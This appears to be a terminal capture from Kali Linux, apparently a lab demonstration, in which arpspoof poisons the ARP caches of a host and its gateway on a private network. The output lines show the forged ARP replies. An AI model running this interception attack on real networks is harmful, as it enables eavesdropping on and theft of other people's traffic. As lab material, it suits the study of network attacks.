 (root㉿kali)-[/home/kali/Desktop]
# sudo arpspoof -i eth0 -t 192.168.1.6 -r 192.168.1.1
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd ca:1:1f:d0:0:0 0806 42: arp reply 192.168.1.6 is-at 0:c:29:81:bd:dd
0:c:29:81:bd:dd 0:c:29:12:8c:bd 0806 42: arp reply 192.168.1.1 is-at 0:c:29:81:bd:dd